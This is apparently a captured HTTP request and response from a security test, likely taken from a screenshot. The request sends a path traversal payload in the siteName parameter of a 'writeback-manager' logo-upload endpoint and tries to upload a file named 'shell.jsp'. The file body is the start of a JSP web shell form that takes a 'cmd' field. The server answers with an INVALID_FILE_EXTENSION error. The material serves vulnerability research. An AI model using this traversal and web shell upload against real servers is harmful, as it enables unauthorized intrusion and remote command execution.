 Request
Pretty Raw Hex
\n
1 POST /writeback-manager/api/sites/theme/upload-logo?siteName=../../../../../../Root/shell HTTP/1.1
2 Host: 192.168.1.95:8543
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 Referer: https://192.168.1.95:8543/writeback-manager/
9 Content-Type: multipart/form-data; boundary=---------------------------18441795166814850343108257844
10 Content-Length: 878
11 Origin: https://192.168.1.95:8543
12 Referer: https://192.168.1.95:8543/writeback-manager/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 -----------------------------18441795166814850343108257844
20 Content-Disposition: form-data; name="file"; filename="shell.jsp"
21 Content-Type: application/octet-stream
22
23 <FORM METHOD=GET ACTION='shell.jsp'>
24 <INPUT name='cmd' type=text>
25 <INPUT type=submit value='Run'>
26 </FORM>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 Strict-Transport-Security: max-age=31536000 ; includeSubDomains
11 X-Frame-Options: DENY
12 Content-Type: application/json
13 Date: Fri, 09 Dec 2022 13:40:44 GMT
14 Connection: close
15 Content-Length: 121
16
17 {
"extraContent":{
"EXCEPTION_MESSAGE":null
},
"fileName":"shell.jsp",
"backendErrorID":"INVALID_FILE_EXTENSION",
"error":true
}